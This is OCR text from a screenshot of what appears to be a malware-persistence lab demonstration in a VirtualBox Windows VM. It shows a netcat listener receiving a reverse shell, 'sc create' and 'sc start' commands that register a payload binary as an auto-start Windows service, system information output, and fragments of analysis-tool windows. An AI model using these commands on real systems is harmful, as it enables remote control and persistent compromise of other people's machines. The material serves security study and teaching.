 ┌──(cocomelonc㉿kali)-[~/hacking/cybersec_blog/cocomelonc.github.io]
└─$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 49752
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>systeminfo
systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 5/10/2022, 1:20:19 AM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Mode
BIOS Version: innotek GmbH VirtualBox, 12
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United State
Input Locale: en-us;English (United State
Time Zone: (UTC+06:00) Astana
Total Physical Memory: 3,192 MB
Available Physical Memory: 2,111 MB
Virtual Memory: Max Size: 3,768 MB
Virtual Memory: Available: 2,669 MB
Virtual Memory: In Use: 1,099 MB
Page File Location(s): C:\pagefile.sys
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
64
Process Hacker [WINDOWS-V9HNK33\User]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Network (Ctrl+K)
Processes
Name
lsass.e
lsass.e
meow
service
service
spools
spools
svchos
svchos
svchos
svchos
svchos
CPU Usage:
Administrator: Command Prompt
C:\Windows\system32>sc create MeowService binpath= "Z:\2022-05-09-malware-pers-4\meowsrv.exe" start= auto
[SC] CreateService SUCCESS
C:\Windows\system32>sc query MeowService
SERVICE_NAME: MeowService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Windows\system32>sc start MeowService
SERVICE_NAME: MeowService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAU
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 5668
FLAGS :
C:\Windows\system32>
Command Prompt
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\User>systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 5/10/2022, 1:20:19 AM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 126 Stepping 5 Ge
BIOS Version: innotek GmbH VirtualBox, 12/1/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+06:00) Astana
Total Physical Memory: 3,192 MB
Process
Hacker 2
32
x32dbg
Type here to search